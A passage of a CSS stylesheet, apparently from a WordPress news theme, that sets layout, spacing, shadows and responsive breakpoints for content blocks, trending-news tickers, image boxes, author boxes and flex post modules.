padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
padding-left: 0;
padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 21px;
z-index: 3;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_15 .td-pulldown-filter-display-option {
position: absolute;
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff;
line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 20px;
border: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 17px;
}
}
@media (max-width: 767px) {
.td_block_15 .td_block_inner .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_15 .td_module_mx1 {
left: -1px; }
@media (max-width: 767px) {
.td_block_15 .td_module_mx1 {
left: 0;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span12 .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 { }
@media (max-width: 767px) {
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
margin-bottom: 15px;
}
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_block_16 .td-block-row .td-block-span4 {
width: auto;
padding-right: 0;
}
.td_block_16 .entry-title {
margin: 0 0 3px 0;
font-size: 13px;
line-height: 16px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_block_16 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
}
}
.td_block_16 .td-module-thumb {
margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
margin: 0 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 {
margin: 0 8px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-1 {
margin: 0 !important;
}
}
.td_block_16 .td-column-1 .td_module_mx4 {
padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
min-height: 142px;
}
}
.td_block_16 .td-column-1 .entry-title { }
@media (max-width: 767px) {
.td_block_16 .td-column-1 .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
.td_block_16 .td-column-1 .td-block-span12 {
width: 50% !important;
padding-right: 10px;
padding-left: 10px;
float: left !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-1 .td-block-span12 {
padding-right: 8px;
padding-left: 8px;
}
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
width: 200px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 145px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-2 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 129px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
min-height: 94px;
}
}
.td_block_16 .td-column-3 .td_module_mx4 {
width: 180px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 131px;
}
}
@media (max-width: 767px) {
.td_block_16 .td-column-3 .td_module_mx4 {
width: 100%;
}
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 116px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
min-height: 85px;
}
}  .td-related-row {
width: 100%;
*zoom: 1; }
.td-related-row:before,
.td-related-row:after {
display: table;
content: "";
}
.td-related-row:after {
clear: both;
}
.td-related-row [class*="td-related-span"] {
display: block;
min-height: 1px;
float: left;
}
@media (max-width: 767px) {
.td-related-row {
padding-right: 10px;
}
}
.td-related-span4 {
width: 220px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-span4 {
width: 162px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-related-span4 {
width: 33.33%;
padding-left: 10px;
}
}
.td-related-full-width .td-related-span4 {
width: 200px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-related-span4 {
width: 147px;
}
}
@media (max-width: 767px) {
.td-related-full-width .td-related-span4 {
width: 20%;
padding-left: 10px;
}
}  .td-mega-row {
width: 100%;
*zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
display: table;
content: "";
}
.td-mega-row:after {
clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
display: block;
min-height: 1px;
float: left;
}
.td-mega-span {
width: 200px;
padding-left: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-span {
width: 147px;
}
} .td_block_trending_now {
padding: 14px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_trending_now {
padding: 14px 17px;
}
}
.td_block_trending_now.tdc-no-posts {
padding: 0;
}
.td-trending-style2 {
background-color: #eaeaea;
padding: 9px 20px;
position: relative;
right: 1px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-trending-style2 {
padding: 15px 17px;
}
}
.td-trending-style2 i {
background-color: #fff;
}
.td-trending-now-wrapper {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
overflow: hidden;
position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
margin: 0;
right: 0; }
@media (max-width: 767px) {
.td-trending-now-wrapper .td-next-prev-wrap {
display: none;
}
}
.td-trending-now-wrapper .td-next-prev-wrap a {
float: left;
margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
font-size: 8px;
float: left;
width: 19px;
height: 19px;
padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
margin: 0 5px 0 0;
}
.td-trending-now-wrapper .td-module-exclusive .td-module-title a::before {
padding: 2px 8px 2px;
font-size: 9px;
}
@-moz-document url-prefix() {
.td-trending-now-wrapper .td-next-prev-wrap a i {
padding: 4px 6px 5px;
}
.td_block_trending_now .td-trending-now-title {
line-height: 18px;
padding-bottom: 1px; }
@media (max-width: 767px) {
.td_block_trending_now .td-trending-now-title {
line-height: 16px;
}
}
}
.td-trending-now-title {
background-color: #4db2ec;
border-radius: 3px;
color: #fff;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 700;
line-height: 19px;
padding: 0 15px;
position: relative;
margin: 0 21px 0 0;
text-transform: uppercase;
float: left; }
@media (max-width: 767px) {
.td-trending-now-title {
font-size: 10px;
line-height: 17px;
display: table;
margin: auto;
float: none;
}
}
.td-pb-span4 .td-trending-now-display-area {
display: inline-block;
position: relative;
overflow: hidden;
width: 100%;
margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
text-align: center;
}
.td-pb-span4 .td-trending-now-post {
width: 100%;
}
.td-trending-now-display-area {
display: inline-block;
width: 75%;
position: relative;
float: left;
height: 19px; }
@media (max-width: 767px) {
.td-trending-now-display-area {
width: 100%;
margin-top: 10px;
}
}
.td-trending-now-display-area .entry-title {
line-height: 20px;
font-size: 12px;
font-weight: 600;
margin: 0; }
@media (max-width: 767px) {
.td-trending-now-display-area .entry-title {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
text-align: center;
}
}
.td-trending-now-display-area a {
color: #444;
}
.td-trending-now-post {
position: absolute;
display: inline-block;
opacity: 0;
width: 100%; }
.td-trending-now-post:first-child {
opacity: 1;
z-index: 1;
}
@media (max-width: 767px) {
.td-trending-now-post {
width: 100%;
text-align: center;
}
} .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 70%;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 60%;
}
}
@media (max-width: 767px) {
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
width: 100%;
}
} .td_block_1.td_block_widget .td_module_4 {
margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
width: 100%;
}
.td_block_14.td_block_widget {
margin-top: 20px;  }
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_14.td_block_widget {
margin-top: 17px;
}
}
.td_block_14.td_block_widget .td-module-thumb {
margin-bottom: 0;
}
.td_block_15.td_block_widget {
margin-top: 20px;  }
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
width: 100%;
left: 0;
}
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 252px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
width: 100%;
left: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_15.td_block_widget {
margin-top: 17px;
}
}
.td_block_15.td_block_widget .td-module-thumb {
margin-bottom: 0;
} .td_block_text_with_title {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_text_with_title {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td_block_text_with_title {
margin: 0 10px;
}
}
.td_block_text_with_title .td_mod_wrap {
margin-bottom: 20px;
}
.td_block_text_with_title img {
margin-bottom: 21px;
} .td_block_single_image.td-image-video-modal {
cursor: pointer;
}
.td_block_single_image a {
position: relative;
display: block;
}
.td_block_single_image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td-single-image-style-rounded a {
border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 22px;
background-color: #EBEBEB; }
@media (max-width: 767px) {
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
margin-bottom: 32px;
}
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
color: #fff;
-webkit-box-shadow: inset 0px 0px 0px 6px;
box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
color: #EBEBEB;
-webkit-box-shadow: inset 0px 0px 0px 7px;
box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
content: '';
position: absolute;
bottom: 4px;
height: 30%;
-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
z-index: 0;
}
.td-single-image-style-3d-shadow:before {
left: 5px;
right: 50%;
transform: skewY(-6deg);
-webkit-transform: skewY(-6deg);
-webkit-transform-origin: 0 0;
transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
left: 50%;
right: 5px;
transform: skewY(6deg);
-webkit-transform: skewY(6deg);
-webkit-transform-origin: 100% 0;
transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
height: 0;
padding-bottom: 100%;
} .td_block_image_box {
padding: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_image_box {
padding: 17px;
}
}
@media (max-width: 767px) {
.td_block_image_box {
padding: 17px 10px;
}
}
.td_block_image_box .block-title {
margin-left: 0;
}
.td_block_image_box .td-custom {
position: relative;
}
.td_block_image_box .td-custom a:hover:after {
opacity: 0.6;
}
.td_block_image_box .td-custom-image a {
display: block;
background-size: cover;
background-position: center; }
@media (max-width: 767px) {
.td_block_image_box .td-custom-image a {
margin-bottom: 5px;
}
}
.td_block_image_box .td-custom-image a:before {
content: '';
width: 100%;
height: 100%;
opacity: 0.4;
position: absolute;
top: 0;
left: 0;
background-color: #000;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image a:after {
content: '';
border: 1px solid #fff;
opacity: 0.3;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
margin: 10px;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.td_block_image_box .td-custom-image.td-no-img-custom-url a {
pointer-events: none;
cursor: default;
}
.td_block_image_box .td-custom-image img {
vertical-align: top;
}
.td_block_image_box .td-custom-title {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
display: table;
text-align: center;
width: 100%;
padding: 10px 20px;
pointer-events: none;
}
.td_block_image_box .entry-title {
margin: 0;
padding: 0;
font-size: 19px;
text-transform: uppercase;
font-weight: 500; }
@media (max-width: 767px) {
.td_block_image_box .entry-title {
font-size: 16px;
}
}
.td_block_image_box .entry-title a {
color: #fff;
}
.td_block_image_box .entry-title:after {
display: none;
}
.td_block_image_box .td-image-box-row {
margin: 0 -20px;
*zoom: 1;
}
.td_block_image_box .td-image-box-row:before,
.td_block_image_box .td-image-box-row:after {
display: table;
content: "";
line-height: 0;
}
.td_block_image_box .td-image-box-row:after {
clear: both;
}
.td_block_image_box .td-image-box-span {
padding: 0 20px;
float: left; }
@media (max-width: 767px) {
.td_block_image_box .td-image-box-span {
width: 100% !important;
float: none;
padding: 0 10px;
}
}
.td_block_image_box .td-big-image .td-image-box-span {
width: 100%;
}
.td_block_image_box .td-big-image .td-custom-image a {
height: 360px; }
@media (max-width: 767px) {
.td_block_image_box .td-big-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-medium-image .td-image-box-span {
width: 50%;
}
.td_block_image_box .td-medium-image .td-custom-image a {
height: 320px; }
@media (max-width: 767px) {
.td_block_image_box .td-medium-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-small-image .td-image-box-span {
width: 33.33333333%;
}
.td_block_image_box .td-small-image .td-custom-image a {
height: 220px; }
@media (max-width: 767px) {
.td_block_image_box .td-small-image .td-custom-image a {
height: 160px;
}
}
.td_block_image_box .td-tiny-image .td-image-box-span {
width: 25%;
}
.td_block_image_box .td-tiny-image .td-custom-image a {
height: 160px;
}
.td_block_image_box .td-tiny-image .td-custom-image a:after {
margin: 8px;
}
.td_block_image_box .td-tiny-image .entry-title {
font-size: 12px; }
@media (max-width: 767px) {
.td_block_image_box .td-tiny-image .entry-title {
font-size: 16px;
}
}
.td_block_image_box.td-box-vertical .td-image-box-row {
margin-left: 0 !important;
margin-right: 0 !important;
}
.td_block_image_box.td-box-vertical .td-image-box-span {
float: none;
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
margin-bottom: 5px;
}
.td_block_image_box.td-box-vertical .td-image-box-span a:after {
margin: 8px;
}
.td_block_image_box.td-box-vertical .td-image-box-span:last-child {
margin-bottom: 0 !important;
}
.td_block_image_box.td-box-vertical .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-top .td-custom-image a {
background-position: top center;
}
.td_block_image_box.td-image-box-bottom .td-custom-image a {
background-position: bottom center;
}
.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,
.td_block_image_box.td-image-box-style-2 .td-custom-image a:after {
display: none;
}
.td_block_image_box.td-image-box-style-2 .entry-title {
font-size: 15px;
}
.td_block_image_box.td-image-box-style-2 .entry-title a {
padding: 8px 16px;
background-color: #fff;
color: #000;
}
.td_block_image_box.td-image-box-style-2 .entry-title a:empty {
display: none;
} .td_block_author .td_author_wrap {
padding-bottom: 20px;
font-family: Verdana, Geneva, sans-serif;
text-align: center; }
@media (max-width: 1023px) {
.td_block_author .td_author_wrap {
padding-bottom: 17px;
}
}
.td_block_author .avatar {
display: inline-block;
margin-bottom: 7px;
border-radius: 500px;
}
.td_block_author .td-author-name {
position: relative;
margin-bottom: 0;
font-size: 17px;
font-weight: 600;
text-transform: uppercase;
}
.td_block_author .td-author-description {
margin: 15px 0 0;
padding: 2px 0 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 19px;
font-style: italic;
color: #555;
}
.td_block_author .td-author-page {
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
margin-top: 12px;
font-weight: 600;
}
.td_block_author a {
color: #000;
}
.td_block_author a:hover {
color: #4db2ec;
} .td_block_separator {
width: 100%;
align-items: center;
}
.td_block_separator span {
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
margin-left: 0;
}
.td_separator_align_right span {
margin-right: 0;
}
.td_separator_dashed span {
border-top-style: dashed;
}
.td_separator_dotted span {
border-top-style: dotted;
}
.td_separator_double span {
height: 3px;
border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}
.td_separator_shadow > span > span {
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
.td-h-effect-up-shadow .entry-thumb,
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
-webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb {
-webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 3px 12px -1px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit {
transform: translate(0, -2px);
-webkit-transform: translate(0, -2px);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .entry-thumb {
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
-moz-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
} .td_flex_block_1,
.td_flex_block_2 {
padding: 20px 20px 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 17px 26px;
}
}
@media (max-width: 767px) {
.td_flex_block_1,
.td_flex_block_2 {
padding: 17px 10px 26px;
}
}
.td_flex_block_1 .block-title,
.td_flex_block_2 .block-title {
margin-left: 0;
}
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin: 25px 0 0; }
@media (max-width: 1023px) {
.td_flex_block_1 .td-next-prev-wrap,
.td_flex_block_2 .td-next-prev-wrap,
.td_flex_block_1 .td-load-more-wrap,
.td_flex_block_2 .td-load-more-wrap {
margin-top: 21px;
}
}
.td_flex_block_1 .td-next-prev-wrap a,
.td_flex_block_2 .td-next-prev-wrap a {
margin-bottom: 0;
}
.td_flex_block_1 .td-load-more-wrap a,
.td_flex_block_2 .td-load-more-wrap a {
margin-bottom: 0 !important;
}
.td_module_flex_1,
.td_module_flex_2 {
display: inline-block;
width: 100%;
padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_2 .td-module-container {
display: flex;
flex-direction: column;
position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_2 .td-module-container:before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_2 .td-image-wrap {
display: block;
position: relative;
padding-bottom: 54%;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_2 .td-image-container {
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_2 .td-module-thumb {
margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_2 .td-module-meta-info {
width: 100%;
margin-bottom: 0;
padding: 13px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}
.td_module_flex_1 .entry-title,
.td_module_flex_2 .entry-title {
font-weight: 600;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_2 .td-author-photo {
display: inline-block;
vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_2 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_2 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
position: absolute;
z-index: 1;
bottom: 0;
left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin: 14px 0 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 18px; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
margin-top: 10px;
}
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin: 15px 0 0; }
@media (max-width: 1023px) {
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
margin-top: 11px;
}
}
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVE';
font-family: 'Open Sans', arial, sans-serif;
color: #fff;
background-color: #ff0000;
padding: 4px 8px 2px;
border-radius: 3px;
margin-right: 8px;
font-size: 12px;
font-weight: 600;
line-height: 1;
vertical-align: middle;
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
content: '';
display: table;
clear: both;
}
.td_module_flex_1 .entry-title {
margin: 0 0 9px 0;
font-size: 19px;
line-height: 24px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_1 .entry-title {
font-size: 15px;
line-height: 19px;
}
}
.td_module_flex_2 .td-module-meta-info-top {
padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
margin: 0 0 11px 0;
font-size: 24px;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_flex_2 .entry-title {
